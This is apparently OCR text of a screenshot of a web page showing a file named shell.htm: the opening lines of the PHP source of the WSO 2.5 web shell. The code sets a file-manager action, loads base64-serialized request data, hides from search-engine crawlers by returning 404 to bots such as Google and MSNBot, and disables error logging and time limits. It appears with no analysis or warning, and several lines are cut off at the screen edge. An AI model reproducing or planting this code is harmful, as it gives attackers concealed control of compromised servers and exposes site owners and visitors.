
demo
about
shell.htm
1
<?php
2
$color = "#df5";
3
$default_action = 'FilesMan';
4
$default_use_ajax = true;
5
$default_charset = 'Windows-1251';
6
7
if($argc == 3) {
8
$_POST = unserialize(base64_decode($argv[1]));
9
$_SERVER = unserialize(base64_decode($argv[2]));
10
}
11
12
if(!empty($_SERVER['HTTP_USER_AGENT'])) {
13
$userAgents = array("Google", "Slurp", "MSNBot
14
if(preg_match('/' . implode('|', $userAgents) 
15
header('HTTP/1.0 404 Not Found');
16
exit;
17
}
18
}
19
20
@ini_set('error_log',NULL);
21
@ini_set('log_errors',0);
22
@ini_set('max_execution_time',0);
23
@set_time_limit(0);
24
@set_magic_quotes_runtime(0);
25
@define('WSO_VERSION', '2.5');
26
27
if(get_magic_quotes_gpc()) {
28
function WSOstripslashes($array) {